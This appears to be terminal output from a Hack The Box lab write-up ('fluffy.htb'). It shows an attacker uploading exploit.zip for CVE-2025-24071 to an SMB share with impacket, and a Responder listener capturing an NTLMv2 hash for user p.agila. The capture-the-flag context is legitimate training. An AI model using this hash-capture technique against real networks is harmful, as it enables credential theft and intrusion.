 ➜ CVE-2025-24071 git:(main) ✗ smbclient.py j.fleischman@DC01.fluffy.htb
/usr/local/bin/smbclient.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.
html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'smbclient.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
File System
Password:
Type help for list of commands
# use IT
Home
# put exploit.zip
#
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-7FX70558A19]
Responder Domain Name [UT63.LOCAL]
Responder DCE-RPC Port [45490]
[+] Listening for events...
[!] Error starting SSL server on port 443, check permissions or other servers running.
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:799c58ffa39954e8:4960CFA2918FFBCB0C3121425DBB5708: